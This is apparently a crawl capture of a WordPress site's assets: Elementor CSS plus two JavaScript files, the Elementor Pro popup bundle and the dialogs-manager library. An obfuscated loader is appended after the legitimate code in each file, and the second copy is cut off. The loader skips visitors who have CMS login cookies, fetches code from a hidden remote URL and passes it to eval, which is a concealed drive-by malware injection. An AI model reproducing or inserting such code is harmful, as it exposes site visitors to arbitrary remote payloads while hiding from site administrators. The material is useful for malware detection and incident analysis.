0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-4d140e01{text-align:center;}.elementor-36575 .elementor-element.elementor-element-29a342c1{text-align:center;font-size:14px;line-height:20px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-36575 .elementor-element.elementor-element-55ad86a1:after{content:"1";}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail__link{width:100%;}.elementor-36575 .elementor-element.elementor-element-55ad86a1{--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{font-size:13px;line-height:1.5em;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1814c931 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group .elementor-field, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-subgroup label{font-size:12px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button{font-size:14px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 > .elementor-widget-container{margin:-50px 0px 0px 0px;}}@media(min-width:768px){.elementor-36575 .elementor-element.elementor-element-2f69c19f{width:70.351%;}.elementor-36575 .elementor-element.elementor-element-400bc5c1{width:40.084%;}.elementor-36575 .elementor-element.elementor-element-505c0394{width:59.916%;}.elementor-36575 .elementor-element.elementor-element-6f55571e{width:29.649%;}.elementor-36575 .elementor-element.elementor-element-57c49a14{width:52%;}.elementor-36575 .elementor-element.elementor-element-7dd451d5{width:6%;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2{width:41.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36575 .elementor-element.elementor-element-2f69c19f{width:100%;}.elementor-36575 .elementor-element.elementor-element-6f55571e{width:100%;}}@media(min-width:1025px){.elementor-36575 .elementor-element.elementor-element-48ec8760:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS */@media screen and (max-width: 1023px) {
    .no-border,
    .no-border > .elementor-column-wrap{
        border:none!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/popup.085c1727e36940b18f29.bundle.min.js
body_size: 3366
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[50],{8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 6419
content:
/*! dialogs-manager v4.9.3 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2023-12-28 17:35 */
 !function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?e[t]:Object.create(e)},this.init=function(t){return p.extend(e,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var t=a.effects[t],n=d.widget;if("function"==typeof t)t.apply(n,e);else{if(!n[t])throw"Reference Error: The effect "+t+" not found";n[t].apply(n,e)}}function i(t){if(!f(t)){if(a.hide.onClick){if(p(t.target).closest(a.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||h(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),a={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,a,c.getDefaultSettings(),e),p.each(a,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.off("keyup",r),a.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,a={},u={},d={},l=0,g=["refreshPosition"],h=function(t){return!!a.hide.ignore&&!!p(t.target).closest(a.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n=(n+=a.classes.globalPrefix+"-"+t)+(" "+a.classes.prefix+"-"+t),e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(a);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),a.preventScroll&&c.getElements("body").removeClass(a.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){var n,i,o;if(t instanceof y.Instance)return n=g.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",a.container),a.iframe&&c.addElement("iframe",a.iframe),a.closeButton&&(a.closeButtonClass&&(a.closeButtonOptions.iconClass=a.closeButtonClass),n=p("<a>",a.closeButtonOptions.attributes),i=p(a.closeButtonOptions.iconElement).addClass(a.closeButtonOptions.iconClass),n.append(i),c.addElement("closeButton",n)),(i=c.getSettings("id"))&&c.setID(i),o=[],p.each(c.types,function(){o.push(a.classes.globalPrefix+"-type-"+this)}),o.push(c.getSettings("className")),d.widget.addClass(o.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0}),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c;throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance"},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){u[t]||(u[t]=[]),u[t].push(e)}),c},this.off=function(t,e){return u[t]&&(e?-1!==(e=u[t].indexOf(e))&&u[t].splice(e,1):delete u[t]),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;a.position.enable&&(t=p.extend({},a.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),a.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,a[t],e):a[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),a.hide.auto&&(l=setTimeout(c.hide,a.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.on("keyup",r),a.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.on("click",i),a.preventScroll&&c.getElements("body").addClass(a.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1),e=(c[e]&&c[e](n),u[t]);if(e)return p.each(e,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var e=this;e.getSettings("closeButton")&&e.getElements("closeButton").on("click",function(t){t.preventDefault(),e.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;this.focusedButton&&9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].trigger("focus"))},addButton:function(t){function e(){i.hide.onButtonClick&&n.hide(),"function"==typeof t.callback&&t.callback.call(this,n)}var n=this,i=n.getSettings(),o=jQuery.extend(i.button,t),s=t.classes?t.classes+" ":"",o=(s+=i.classes.globalPrefix+"-button",n.addElement(t.name,p("<"+o.tag+">").html(t.text),s));n.buttons.push(o);return o.on("click",e),t.hotKey&&(this.hotKeys[t.hotKey]=e),this.getElements("buttonsWrapper").append(o),t.focus&&(this.focusedButton=o),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var 